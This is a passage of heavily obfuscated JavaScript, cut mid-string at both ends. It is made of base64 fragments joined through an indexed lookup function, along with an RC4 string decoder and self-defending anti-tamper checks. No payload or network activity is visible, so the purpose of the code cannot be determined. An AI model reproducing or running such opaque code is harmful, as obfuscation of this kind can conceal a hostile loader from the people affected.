mQ2tnV1'+_0x8693923x(0x385)+'0Yll4RycsJ1c0bWZXN3E1VzVDJywnZVNr'+'RVc3VGxCYScsJ1dPak5XUHpyVzVPJywnV'+'zZWZEk4a1dmQ2tsJywnVzVCY01ta1BXNz'+'NjVmEnLCdEOGtUQW1rbHFxJywnVzVOY1J'+'Ta05XN05jR0cnLCdXNzRmZWhUMScsJ1dP'+_0x8693923x(0x1eb)+'1c1eXBXNlczQkcnLCdXNzlWVzZDSVdQVy'+'csJ2FTa2FkWW1BJywndko0NFc1emsnLCd'+'1cUs1RlNrbicsJ1c2SmNQOGsxVzZoY0dh'+'JywnVzc0U1c2dTh6cScsJ3hTb0JtQ282e'+'mEnLCdXNHI0VzdPWXZXJywnV09kY1RTa0'+'FrU29DJywnQ1dWZFZtbzNXNDAnLCdXN3R'+'jUlNrNFc0SmNLVycsJ1dScjJXNmpHV09L'+_0x8693923x(0x232)+'nNXUjQnLCdzOG9NbFNvU3dhJywndjFkZE'+'p4SmRIcScs')+('J2U4a05kc2FsJywnV090ZE1IU0pCYScsJ'+'2ZTa1ZXT0wvRlcnLCdvOGs5V1A1bXlxJy'+'wnV09CZFFTb0JxdmUnLCdXNmkyVzdDMlc'+'3ZScsJ1dSbmZXUlRFVzZLJywnekNrckFh'+'JywnVzdpUFdPeGRMU2s0JywnV1BiUVdRc'+_0x8693923x(0x29a)+'t4eG1vYScsJ1c3WmRVU2tRbDhraicsJ1c'+'1NVl1MS9jTGEnLCdXNGZnVzdLYnNhJywn'+_0x8693923x(0x255)+'2s4bzNDSEhaJywnQ2JDTXY4a1EnLCdDTV'+'ZkVngzZFZxJywnRldTalc0Yk8nLCdhMGR'+_0x8693923x(0x19c)+'VmRUbWtXbVcnLCdldVc2V1J4Y09hJywna'+'ENrOUFDa1dyVycsJ25lM2NSOG9nVzdPJy'+'wndkhTUXVta2gnLCdXN3hkSjhrWW1ta0k'+'nLCdXNjNjSUNrNHJtb1knLCdXNjNjSDhr'+_0x8693923x(0x384)+'1dRekpXUURwV1I0JywnV1FkZEtxcWxxYS'+'csJ1dSRmNLbW95b3dPJywnVzU3Y05Da3p'+'XNWxjTWEnLCdrMTAxV1FoY05HJywnZlNv'+'K2VDa3VXUVMnLCdXT05jSThrU2Vtb2MnL'+_0x8693923x(0x197)+'VhJywnV09GY1U4by9jS2EnLCdXUVA4V1J'+'mcVdSYScsJ1c1dUJXUjNkVThrUycsJ1c3'+'cTdXTy9kTW1reicsJ1c2THZXNmVhdkcnL'+_0x8693923x(0x289)+'csJ1dPMVNXNEpjUWFlJywnZnZxcFdRZGN'+'QcScsJ1c2V3NXNE9DVzdHJywnZDhrcXNT'+'azlBYScsJ25aTmRKU2tZY3EnLCd1U29Lb'+'UNvQXFXJywnQlNrcnJTa0VDcScsJ1c2Um'+_0x8693923x(0x1bd))+('LCdXUTRVV1BuR1dQcScsJ1c2SmNMQ2tic'+'UNvOScsJ2ttazhXT2JPeVcnLCdmbWtiVz'+'dMNUJXJywnV1FCY1BTa09qcUcnLCd6dGF'+'HVzRiWicsJ1dSUmRITnhjUmhpJywnRENv'+_0x8693923x(0x399)+_0x8693923x(0x1f1)+'dXUHkrV083Y05Tb3AnLCdXUXhjVENrMG5'+'tb2onLCd1WDdkVkNva1c3VycsJ1c0V1NX'+'Nk9WdnEnLCdXNnhjUGQ1eXZXJywnVzR5N'+'lc3UzJXNHknLCdibWtkRm1rZEZHJywnV1'+'I3ZExzaWt0RycsJ1c3S1VXNXlNdFcnLCd'+'yd05kS3dsZElHJywnVzVWY05KNS9zRycs'+'J2Ftb0RXNS9kT21vOCcsJ1dRbUpXN3lmQ'+'1cnLCdqbWs3Y2NDRycsJ3hDb3RrQ29JV1'+'EwJywnZGNKZEg4a0VucScsJ0JiV21XN1B'+'rJywnV1FaZFJ2cGNUTWUnLCdzOG8vbjhv'+'M0RxJywneWJIclc2NWMnLCdvU2tpV09kZ'+'E9Ta2snLCdXNU9ld21rT1c1cScsJ1dQam'+'hXNVRWV1JtJywnVzUwNVc2bUdXN08nLCd'+'5MlpkVDMvZFNxJywnV1BiOFc0dGNISE8n'+'LCdXNWJJVzRSY0tyM2RNOGtoJywnclNra'+'WVXSFUnLCdzQ2thVzduTVdQcScsJ3ZDa1'+'N0U2tFcUcnLCdudVMwV1F0Y1FxJywnV1F'+'hS1dSNVBXT3knLCd2U2tQa1h2QScsJ1dQ'+'WmRQczBPRHEnLCdXUVJkS1owUnNHJywnc'+'lNrbGpTb1onLCdEbWtoRVNrbEZxJywnd0'+'loY0loQmNTVycsJ2ptbzlBd3pYJywneko'+'4L1c1dkYnLCdXN3hjVlNrSFc3N2NWVycs'+'J1dSWmRLSkdtRmEnLCdXUWZqV1BEMVc3V'+_0x8693923x(0x305)+'csJ1dRdnhX')+(_0x8693923x(0x299)+'2szV1JOZFM4a00nLCdxWmRjTk1SY0dXJy'+'wncFNvZUZhakwnLCdFU2tQV1JXd1dPZSc'+_0x8693923x(0x258)+'UUcnLCdtbW81VzU3ZEdDb0gnLCdXUDRvV'+'1Bma1dPTycsJ3FydVZXN3pjJywnZm1vU0'+_0x8693923x(0x3dc)+'tb3BFZ2knLCdnZ2xjSW1vRlc1UycsJ1dP'+_0x8693923x(0x216)+'CdXUGxkTENvK3h3cScsJ1c2eGNKQ2tYdT'+'hvcicsJ1dQRmRQOG9zejJtJywneWR0ZFB'+'tb1NXNG0nLCdkQ2tKd21reXFHJywnZW1r'+'eFdRVHhxcScsJ3YxdGRWZ3hkUVcnLCd2W'+'lhaVzRubScsJ1c3UmNHWDlkcnEnLCdFbW'+_0x8693923x(0x198)+'sbW8rb1NreldRaScsJ2g4azlxbWtaRWEn'+'LCdXUHlBVzZLZnhhJywnVzVwZFU4azlsQ'+'2tvJywnZjhvcFc0eGRHQ29CJywnYW1rQ1'+_0x8693923x(0x292)+'KV1F2Vlc0RycsJ1dSdGRIS05jTUwwJywn'+'V1J0ZEhMVmNVZUMnLCd5ZFdCdm1rUycsJ'+'1dQWmRUckNvRGEnLCdXUlpjVjhrVGltb3'+'cnLCdXUWpvV1FIYVc1SycsJ1c1U2pXUkp'+_0x8693923x(0x246)+'VzRXTnFHJywnd1NrUmhXSGUnLCdXUnYwV'+'1JqcldQZScsJ1c0VDdXN1NwRXEnLCdjMl'+_0x8693923x(0x249)+_0x8693923x(0x27f)+'QycsJ2YwMFFXUjdjUmEnLCdoOGtjVzR6T'+'XRHJywndlpsY1F3VmNKcScsJ0Ntb3NlbW'+_0x8693923x(0x308))+('U29RbENvd0ZxJywnYjhvSkFKdmUnLCdXN'+'DdjSG1raVc1TmNPRycsJ3JjeGRTd2EyJy'+_0x8693923x(0x264)+'HJywnVzdLOVc2aVlXNnUnLCdXNlRsVzdx'+'SVdSNCcsJ2hDa2tXUWRkS21rSScsJ1c3S'+'mNROGtyVzQ3Y1FHJywnV1ExQldPVDFXUj'+_0x8693923x(0x2fa)+'zY3RkSFNvRVc2eScsJ0RDa2lvV0hlJywn'+_0x8693923x(0x2e7)+_0x8693923x(0x279)+'dXNEZjTThrMVc3bGNScScsJ1c2ZVlXNmV'+'IVzcwJywnRW1rY3Jta2d1cScsJ0N0cVFy'+_0x8693923x(0x199)+_0x8693923x(0x2f2)+'pjVThrNXFTbysnLCdXUFNZV08zY1FTbzI'+'nLCdXUjk3V096ZFc0MCcsJ0FyWmRObW9x'+'VzRpJywnVzdYZVc0U09XUEsnLCd2Q29Da'+'1NvU0ZHJywndFNrdnBhUDAnLCdXNHFYVz'+'VTZVc1cScsJ1c0OHNXNDhOVzZ1JywnZ21'+'va0JlWEcnLCdXNjRWVzU0Slc3aScsJ1dQ'+_0x8693923x(0x34b)+'CdxWi9kSzEwZycsJ1c2aGRIU2toZlNrLy'+'csJ0FDa2lXNWoxV1BxJywnQVhLNXRtazQ'+'nLCdXUFByVzZmQVdQbScsJ0NDb3JnOG92'+_0x8693923x(0x2e0)+'ldNV1A4JywndmN4ZEtOR3InLCdXNkJkVU'+'NrL284a1AnLCdmQ29OdkpiQicsJ204b0V'+'XNWhkUVNveicsJ3RIRmRWeHE2JywnVzc3'+'Y0dJMTB0YScsJ2F1UmNHQ29JVzQ0Jywne'+'WRpQVc3THUnLCdXNG1BVzVPSlc1ZScsJ1'+'dQOWJXNm40')+('V1FhJywnV1BiTVc1amVXUlcnLCdhRzdjU'+'2FoY1ZtaytGQ29EZVpxQmllYScsJ1c2V0'+'RzbWs2VzVLJywnZkNvZHNOSHQnLCdGc0h'+'2VzRQdicsJ1dSM2NHbWs4cENvRScsJ0JD'+'bzJjbW91V1BtJywnV1FWZEttb0VydmknL'+'CdXN25PdDA3Y05xJywnV09QdFc2N2NLY2'+'EnLCdkOG9rdWRiUycsJ2M4azhBU2tmcVc'+'nLCdXT05kVFpxT0JhJywnYThrUmlhcWgn'+'LCdXNXhjSThrS1c1bGNNRycsJ1dPWGpXU'+_0x8693923x(0x1aa)+_0x8693923x(0x205)+'XNkJjVmRMdUFXJywnVzQ0VFc1Q0N0YScs'+'J2dIM2RSU2tWb1cnLCdXUGRkSDJoY0pMS'+'ycsJ0FXcGNOd1JjUmEnLCdBOGtvVzVIel'+'dPMCcsJ0RkS3ZzQ2tTJywnbUNrVFdPVmR'+'OOGtJJywnV1JiNldRenVXNG0nLCdXNUxn'+'VzQwV1dRQycsJ1dPaWpXUmRjVW1vaycsJ'+'1dSckRXUHY0V1FtJywnV1BQUVdQMVpXNU'+'cnLCdkS212V1FWY0dxJywnVzU4eG5NMW8'+'nLCdXN2lIY0xmcicsJ1c1eTVXT3BkUDhr'+'WicsJ1dSanhXUExFV1BDJywnYzEwZldPe'+'GNIRycsJ1dQN2NMbW9GYUs0JywnVzd4Y1'+'BKdjF3YScsJ0RtazBhZERaJywnZE50ZFN'+_0x8693923x(0x235)+'c1c0TmRMU2tRVzVoZFJNbnBXNXU1V1JDJ'+'ywnV1J4ZE5Db3V4ZjQnLCdXNTRyakxqWC'+_0x8693923x(0x1fc)+'XT3knLCdXNjhmbWVMVScsJ1dPS2JXNEdE'+_0x8693923x(0x33a)+_0x8693923x(0x301)+'JTVzd5NHZH')+(_0x8693923x(0x31c)+'mNMU29VJywncUdaY053SmNVcScsJ1dSSD'+'JXN0xUV1JhJywnbDhvSnYxZmUnLCdxMlZ'+'kR2ZCZE1HJywnQlNrYldRWFRxOG9EdnEn'+'LCdhbWtDVzdmUXRXJywnbUo3ZEtta0dmV'+'ycsJ1dPcGRTWWFxQnEnLCdXNG1VVzdteX'+'RhJywnZm1rSFc1VDh2YScsJ2lTa0l2OGs'+'4d1cnLCdxSG0xVzVMNScsJ1c2TmNOY2JF'+'dVcnLCdsSlpkS1Nra2JhJywnQ3FoY0owN'+_0x8693923x(0x3cf)+_0x8693923x(0x220)+'xVzUzY05Db1VseDQnLCdXUDRYV1FYWFdR'+'eScsJ1c3Ty93Q2tpVzYwJywnV1JoZEk4b'+_0x8693923x(0x213)+'1sVzZHJywnVzR0Y05HMU1ERycsJ29ObGN'+_0x8693923x(0x3b2)+'V1E1UVc0dnlXUHUnLCdXT09kV09mUVdSN'+'CcsJ1dPbkxXNTNjR2J5JywneVpKZFF3bT'+'EnLCdXNWJ3VzdhSkFXJywnczhvVWlDb1B'+'GYScsJ21Db0VydUw0JywnV084RldRZGNQ'+'U29hJywnZ21vcHBta2ZXUVMnLCdXUEdOV'+'1BSY0xTb2InLCd3OGtTaVp2aicsJ1dRbk'+'1XN2pRV09pJywnaThrbEQ4ayt3YScsJ3F'+'zTmNWTWxjTHEnLCdXUVJkSE5CY1ZlYScs'+'J3NHRmRTdzgxJywnV1JHVldSeGNHU29SJ'+'ywnV1JUaFdSbkRXUTQnLCdzc2xjVjFGY0'+'pHJywnV094ZFJtb3Z5S0snLCdXN3ZWQTJ'+_0x8693923x(0x372)+'cVdPNCcsJ1c3L2NROGt2VzYvY1RxJywne'+'GRoY0dMbGNNYScsJ1dRV1FXUlJjR0NvcS'+'csJ1c3OXNX')+('NE9VV1EwJywncjhrU3U4a2JycScsJ1c3e'+_0x8693923x(0x339)+_0x8693923x(0x286)+'nLCdXN1JjVThrK1c1N2NLVycsJ1dScVpX'+'NEs5dkcnLCdyYVRlVzcxdCcsJ1dQVEVXN'+'XpuV1J1JywnVzVlbVc0T0JXNzAnLCdEWH'+'ZUVzRyeCcsJ25mWmNLbWtqV1IvY0tTb0R'+_0x8693923x(0x2c5)+'dzBaZEszcGRPYScsJ1c3VmNQU2t3VzZwY'+'0dHJywnV1IzZFBYNHRCYScsJ2NDb2ZXNE'+_0x8693923x(0x33e)+'0SzBEYScsJ1dQZGRTdnhjVHVDJywnVzZs'+'Y1VDa0ZEOG9CJywncldMd1c0THonLCdXN'+_0x8693923x(0x3ba)+'wnV1BOZFN1bGNTTXknLCdhdkZjUVNvQlc'+'1cScsJ1c0T2NieGp0JywnZFNrcXJDazNC'+'YScsJ3RXTmNOTXBjTHEnLCdvQ29seFdMe'+'ScsJ0Jta2JpRzFyJywna21rUFdReld4Ry'+'csJ3ZKOFRXN3pLJywnVzZoY1JYNTBxcSc'+'sJ3Rtb0NrbW93V1F5JywnVzRGY1BDa1lX'+_0x8693923x(0x347)+_0x8693923x(0x391)+'NvMmhTb3VXT2knLCdXNGpxcXYzY0tXJyw'+'ncGdxbFdPdGNMVycsJ2Zta2JXT0w3elcn'+'LCdXNGFPVzVHZVc3RycsJ3l3UmROaDdkU'+'kcnLCdXUFZkUU1sY1RMaScsJ1dSbm1XNk'+'RiV1BxJywnYThrVVc3bkxCYScsJ1dPblN'+_0x8693923x(0x2b3)+_0x8693923x(0x2e8)+_0x8693923x(0x2b8)+'9XVzR1Jywn')+('VzZlVlc2bUlXNVcnLCdjQ283VzVaZFA4b'+'ysnLCdXNmRjT1NrS1c0UmNJRycsJ1c0UF'+'Z5Z1pjSEcnLCdXT3pOV1FUM1c0MCcsJ1d'+'PM2NKU2tRaThvOScsJ1c2RmRUU2txYzhr'+'RiddO2Z1bmN0aW9uIF8weDU2ODM4MDhlK'+'GEsYil7YT1hLTB4MWI3O3ZhciBjPV8weD'+_0x8693923x(0x26d)+'lWydKckxkZ2UnXT09PXVuZGVmaW5lZCl7'+'dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J'+'2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eH'+_0x8693923x(0x1a4)+'YWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0n'+'Jztmb3IodmFyIGw9MHgwLG0sbixvPTB4M'+'DtuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJi'+'htPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB'+'4NCk/ays9U3RyaW5nWydmcm9tQ2hhckNv'+_0x8693923x(0x3b6)+_0x8693923x(0x29c)+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+_0x8693923x(0x310)+_0x8693923x(0x21b)+'UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJ'+'Db2RlQXQnXSh1KVsndG9TdHJpbmcnXSgw'+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+'GVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhci'+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9')+('blt0XSxuW3RdPW5bb10sbltvXT1wO310P'+'TB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO3'+_0x8693923x(0x20c)+'4MSklMHgxMDAsbz0obytuW3RdKSUweDEw'+_0x8693923x(0x1d8)+'CxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+'ddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWyh'+'uW3RdK25bb10pJTB4MTAwXSk7fXJldHVy'+'biBxO307XzB4NTY4MzgwOGVbJ1ZVc0tZR'+'yddPWgsXzB4NTY4MzgwOGVbJ0phZ3lybS'+'ddPXt9LF8weDU2ODM4MDhlWydKckxkZ2U'+_0x8693923x(0x2db)+'ZFsweDBdLGY9YStlLGc9XzB4NTY4MzgwO'+'GVbJ0phZ3lybSddW2ZdO2lmKGc9PT11bm'+_0x8693923x(0x2f4)+'DbHFXemcnXT09PXVuZGVmaW5lZCl7dmFy'+'IGk9ZnVuY3Rpb24oail7dGhpc1snTEJSW'+'E5BJ109aix0aGlzWydldUlNaFMnXT1bMH'+'gxLDB4MCwweDBdLHRoaXNbJ2tCcUdlUid'+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+'YXRlJzt9LHRoaXNbJ2hOaEVGYyddPSdce'+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+_0x8693923x(0x2d2)+_0x8693923x(0x345)+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydFbHNuRnonXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+_0x8693923x(0x2bb)+_0x8693923x(0x2fb)+'iddWyd0b1N0cmluZyddKCkpPy0tdGhpc1'+'snZXVJTWhT')+('J11bMHgxXTotLXRoaXNbJ2V1SU1oUyddW'+'zB4MF07cmV0dXJuIHRoaXNbJ0hodWl5Ry'+_0x8693923x(0x380)+'odWl5RyddPWZ1bmN0aW9uKGope2lmKCFC'+'b29sZWFuKH5qKSlyZXR1cm4gajtyZXR1c'+_0x8693923x(0x38d)+_0x8693923x(0x2dc)+'bJ3hpb2RURCddPWZ1bmN0aW9uKGope2Zv'+'cih2YXIgaz0weDAsbD10aGlzWydldUlNa'+'FMnXVsnbGVuZ3RoJ107azxsO2srKyl7dG'+'hpc1snZXVJTWhTJ11bJ3B1c2gnXShNYXR'+'oWydyb3VuZCddKE1hdGhbJ3JhbmRvbSdd'+'KCkpKSxsPXRoaXNbJ2V1SU1oUyddWydsZ'+'W5ndGgnXTt9cmV0dXJuIGoodGhpc1snZX'+_0x8693923x(0x387)+'1NjgzODA4ZSlbJ0Vsc25GeiddKCksXzB4'+'NTY4MzgwOGVbJ0NscVd6ZyddPSEhW107f'+_0x8693923x(0x360)+'MsYiksXzB4NTY4MzgwOGVbJ0phZ3lybSd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgST1fM'+_0x8693923x(0x1c5)+_0x8693923x(0x26b)+_0x8693923x(0x2f6)+'YiwnTThqOScpKSstcGFyc2VJbnQoSSgwe'+'Dg1MywnKkBMKCcpKSstcGFyc2VJbnQoSS'+_0x8693923x(0x248)+'oSSgweDczNiwnYiFTTicpKSstcGFyc2VJ'+'bnQoSSgweDM1OCwna3prUCcpKStwYXJzZ'+'UludChJKDB4NmZhLCdjMiYxJykpKnBhcn'+'NlSW50KEko')+('MHg2ZTgsJ1NSaTYnKSk7aWYoYz09PWIpY'+'nJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc2'+_0x8693923x(0x200)+_0x8693923x(0x2ca)+_0x8693923x(0x390)+'Glvbigpe3ZhciBKPV8weDU2ODM4MDhlLG'+'Q9e307ZFtKKDB4NzZhLCdGRmhBJyldPUo'+'oMHg1ZjMsJzJuIzgnKStKKDB4NWI0LCcw'+'IyNMJyksZFtKKDB4NmM3LCdNOGo5JyldP'+_0x8693923x(0x3a4)+_0x8693923x(0x245)+'oMHgxY2EsJ0B3bFQnKStKKDB4NjQ0LCcl'+'RGNDJyksZFtKKDB4Mzc5LCdLYloyJyldP'+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG8hPT'+'1wO30sZFtKKDB4NTI5LCdWIWgmJyldPUo'+'oMHg0NTUsJ3pOc08nKStKKDB4MjY0LCdz'+_0x8693923x(0x1df)+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG89PT'+'1wO30sZFtKKDB4MzI2LCc1ODZpJyldPUo'+'oMHgzOTksJ1NSaTYnKSsndCcsZFtKKDB4'+'NzgyLCdNOGo5JyldPUooMHg0NjMsJ0ZGa'+'EEnKStKKDB4NjkxLCdBY0s2JyksZFtKKD'+'B4NGU0LCdHU2Q4JyldPWZ1bmN0aW9uKG8'+_0x8693923x(0x1cb)+'J0FjSzYnKV09ZnVuY3Rpb24obyxwLHEpe'+'3JldHVybiBvKHAscSk7fSxkW0ooMHg3ZW'+_0x8693923x(0x2d3)+'yZXR1cm4gbzxwO30sZFtKKDB4Mzg2LCdj'+_0x8693923x(0x32a)+'XJuIG8hPT1wO30sZFtKKDB4NmFjLCczcF'+_0x8693923x(0x1c2))+(_0x8693923x(0x250)+'SxkW0ooMHg3YjYsJ0UoUHYnKV09ZnVuY3'+'Rpb24obyxwKXtyZXR1cm4gbzw9cDt9LGR'+'bSigweDcxNCwnKkBMKCcpXT1mdW5jdGlv'+'bihvLHApe3JldHVybiBvK3A7fSxkW0ooM'+_0x8693923x(0x1fe)+'xwKXtyZXR1cm4gby1wO30sZFtKKDB4NTQ'+'zLCdZKiNQJyldPUooMHg3ZDMsJzAjI0wn'+'KStKKDB4M2U3LCdVQkkzJykrSigweDVkM'+'Cwna3prUCcpK0ooMHg2NGQsJ004ajknKS'+_0x8693923x(0x3c7)+'neHA4WCcpK0ooMHg2YjYsJzAjI0wnKStK'+'KDB4MjdlLCdAd2xUJykrSigweDczNywnc'+'09CSCcpK0ooMHg4NTEsJ004ajknKStKKD'+'B4ODliLCdVdSNWJyksZFtKKDB4NGFiLCd'+'RdkNBJyldPUooMHg1OGIsJ3pOc08nKStK'+'KDB4NDY4LCdBR2dbJykrSigweDQ4Niwne'+'HA4WCcpK0ooMHgzZGMsJyVEY0MnKStKKD'+'B4NGUxLCdVdSNWJykrSigweDg1MCwnN2h'+'sVycpK0ooMHg1ODEsJ3VFeU0nKStKKDB4'+'M2FmLCdMenF5JykrSigweDY1NSwnRTh5b'+'CcpK0ooMHgzY2MsJ2UyI1InKStKKDB4Nm'+'Q2LCdTUmk2JykrSigweDYyZSwnJmg5JSc'+'pK0ooMHgzNjIsJ004ajknKStKKDB4NWRl'+'LCcmaDklJykrSigweDdkOSwnQWNLNicpL'+_0x8693923x(0x375)+_0x8693923x(0x1b3)+'KKDB4NjMyLCdGbm5jJyldPUooMHg0Mjks'+_0x8693923x(0x1a8)+'igweDNkMSwnY3AmQScpK0ooMHgyMTAsJ0'+'x6cXknKStK')+('KDB4NDYyLCdRZiZGJykrSigweDJjMSwnX'+_0x8693923x(0x22e)+'B4MmIyLCc1ZF0hJykrSigweDFiYiwnNm9'+'UKScpK0ooMHg3NzgsJ1F2Q0EnKStKKDB4'+'MmY4LCdBY0s2JykrSigweDI3OCwnRkpzZ'+'ycpK0ooMHg4MGQsJ0xnTFAnKStKKDB4OD'+'QwLCdjKCpKJykrSigweDRjMywnKkBMKCc'+'pK0ooMHg3MDIsJ1F2Q0EnKStKKDB4NzZl'+_0x8693923x(0x270)+'0ooMHg1MmQsJ3phNkgnKStKKDB4NGU4LC'+_0x8693923x(0x240)+'oMHgyN2YsJypATCgnKStKKDB4NzM0LCdW'+'IWgmJykrSigweDdjNywnKkBMKCcpK0ooM'+'Hg4NmMsJ2NwJkEnKStKKDB4ODk4LCdGSn'+'NnJykrSigweDg0OCwnYzImMScpK0ooMHg'+_0x8693923x(0x1b9)+'JykrSigweDNhNCwnQUdnWycpK0ooMHg0Y'+'TMsJ1F2Q0EnKStKKDB4NmNlLCdJT1BeJy'+'krSigweDM1MSwnTGdMUCcpK0ooMHg1NWY'+'sJ2tHKnonKStKKDB4ODFkLCdBR2dbJykr'+_0x8693923x(0x24a)+'zNwV0QnKStKKDB4NzQ2LCdBR2dbJykrSi'+_0x8693923x(0x3c9)+'mcGUnKStKKDB4NGUwLCczcFdEJykrSigw'+'eDYyYywnUWYmRicpK0ooMHgyZmMsJ3pOc'+'08nKStKKDB4NDE5LCcybiM4JykrSigweD'+'VjNiwnMCMjTCcpK0ooMHg2ZjEsJ0lPUF4'+'nKStKKDB4MjA0LCc1ODZpJykrSigweDRm'+'Ziwnc09CSCcpK0ooMHg2ZDgsJ3NPQkgnK'+'StKKDB4MmI4LCdZKiNQJykrSigweDg3Zi'+'wnRkZoQScp')+(_0x8693923x(0x1b7)+_0x8693923x(0x23f)+'ooMHg2MTAsJ1YhaCYnKStKKDB4NzcwLCd'+_0x8693923x(0x22a)+'MHg2NDAsJ0ZKc2cnKStKKDB4NzY2LCdjK'+_0x8693923x(0x203)+'g1ZjAsJ3NPQkgnKStKKDB4NjU3LCdGSnN'+'nJykrSigweDYwNywnR2ZwZScpK0ooMHgy'+_0x8693923x(0x267)+'ykrSigweDZiZSwnRkZoQScpK0ooMHg1M2'+'UsJ1V1I1YnKStKKDB4NmRlLCdLYloyJyk'+'rSigweDU1YiwnR2ZwZScpK0ooMHgzYTUs'+'J0FHZ1snKStKKDB4MjkxLCdAd2xUJykrS'+'igweDdlMCwnJmg5JScpK0ooMHg0NTEsJ1'+'FkTEQnKStKKDB4ODM3LCdremtQJykrSig'+'weDFlNCwnRm5uYycpK0ooMHgyNTksJ2Ih'+'U04nKStKKDB4MjFiLCckSDkkJykrSigwe'+'DFiNywnJEg5JCcpK0ooMHg2NzAsJzJuIz'+'gnKStKKDB4MmEzLCd0M2JZJykrSigweDY'+'5MCwnSU9QXicpK0ooMHgzYjAsJ0UoUHYn'+_0x8693923x(0x1e7)+'CwnZTIjUicpK0ooMHg1NjQsJ0MkOVAnKS'+_0x8693923x(0x3ae)+_0x8693923x(0x34d)+'KDB4MmM5LCdHU2Q4JykrSigweDhhOSwnJ'+'Eg5JCcpK0ooMHgzOTQsJ3VFeU0nKStKKD'+'B4NWVkLCdAd2xUJykrSigweDc1ZiwnQUd'+'nWycpK0ooMHg3YTAsJ3hWUlEnKStKKDB4'+'NTJhLCdjMiYxJykrSigweDI5ZiwnRShQd'+'icpK0ooMHg3NDMsJ0ZubmMnKStKKDB4ND'+_0x8693923x(0x36d))+(_0x8693923x(0x269)+_0x8693923x(0x28c)+'krSigweDNhYiwnTHpxeScpK0ooMHg2NWM'+'sJ1FkTEQnKStKKDB4Mjg5LCdTUmk2Jykr'+'SigweDUxMCwnJEg5JCcpK0ooMHg2NGEsJ'+'3hWUlEnKStKKDB4ODBjLCczcFdEJykrSi'+'gweDcyNywnNm9UKScpK0ooMHg2YzksJ1V'+'CSTMnKStKKDB4MzhlLCcqQEwoJykrSigw'+'eDIxMywnUWRMRCcpK0ooMHgzYzYsJ2IhU'+'04nKStKKDB4NzI1LCdremtQJykrSigweD'+'M3MSwnJURjQycpK0ooMHgyMDcsJypATCg'+'nKStKKDB4ODllLCdLYloyJykrSigweDM1'+'OSwnNm9UKScpK0ooMHg2YmIsJ1FkTEQnK'+'StKKDB4NDhhLCc1ODZpJykrSigweDFmMS'+'wnRkpzZycpK0ooMHg0MTIsJ2NwJkEnKSt'+'KKDB4NjAwLCdHZnBlJykrSigweDI5Nywn'+'emE2SCcpK0ooMHg4M2QsJ0U4eWwnKStKK'+'DB4NDJkLCckSDkkJykrSigweDZjZCwna0'+'cqeicpK0ooMHg2YTgsJ1YhaCYnKStKKDB'+'4N2JhLCd0M2JZJykrSigweDRjYywnTGdM'+'UCcpK0ooMHg2OGEsJ0dmcGUnKStKKDB4N'+'jYzLCdBR2dbJykrSigweDFjNCwna3prUC'+'cpK0ooMHg4NTIsJ3hWUlEnKStKKDB4NmF'+'mLCd6YTZIJykrSigweDcxZCwnU1JpNicp'+_0x8693923x(0x1c4)+'CdjMiYxJykrSigweDMyZiwnJmg5JScpK0'+'ooMHg1ODIsJzdobFcnKStKKDB4ODg4LCd'+'DJDlQJykrSigweDQyOCwnYiFTTicpK0oo'+'MHg4NGUsJyVEY0MnKStKKDB4M2Q4LCdBY'+'0s2JykrSigweDY0OSwna0cqeicpK0ooMH'+'gyNTAsJ2Ih')+('U04nKStKKDB4NWQ1LCcqQEwoJykrSigwe'+_0x8693923x(0x30b)+'knKStKKDB4MjcyLCdGbm5jJykrSigweDY'+'2NCwnYzImMScpK0ooMHg0MzksJ1FkTEQn'+'KStKKDB4Nzc3LCd1RXlNJykrSigweDIwM'+'SwndDNiWScpK0ooMHg0ZTUsJ3hwOFgnKS'+'tKKDB4NjlkLCdVdSNWJykrSigweDMyZCw'+'nUWRMRCcpK0ooMHg3ODksJ1F2Q0EnKStK'+_0x8693923x(0x19d)+'UdnWycpK0ooMHg0ZTMsJ0x6cXknKStKKD'+'B4MWMzLCczcFdEJykrSigweDM1YSwnKkB'+_0x8693923x(0x29d)+'NTA0LCcqQEwoJykrSigweDFlZSwneFZSU'+'ScpK0ooMHgyODYsJ2IhU04nKStKKDB4Nj'+_0x8693923x(0x329)+_0x8693923x(0x3b4)+_0x8693923x(0x2ce)+_0x8693923x(0x32d)+'dRZiZGJykrSigweDg4MSwnYzImMScpK0o'+'oMHg0NTIsJ0x6cXknKStKKDB4MmU3LCdr'+'emtQJykrSigweDg2NCwnViFoJicpK0ooM'+'HgzMDksJ0B3bFQnKStKKDB4MWZhLCd4cD'+'hYJykrSigweDJiYiwnWSojUCcpK0ooMHg'+'zZWIsJzdobFcnKStKKDB4M2FjLCdJT1Be'+'JykrSigweDJjMCwnMm4jOCcpK0ooMHgzM'+'DcsJ2UyI1InKStKKDB4NzdkLCc2b1QpJy'+'krSigweDIzNywnQWNLNicpK0ooMHg3MjQ'+_0x8693923x(0x2a2)+_0x8693923x(0x23c)+'0UoUHYnKStKKDB4ODQ1LCdHU2Q4JykrSi'+'gweDRhNCwn')+('JURjQycpK0ooMHg4M2UsJ2MoKkonKStKK'+'DB4NjI5LCd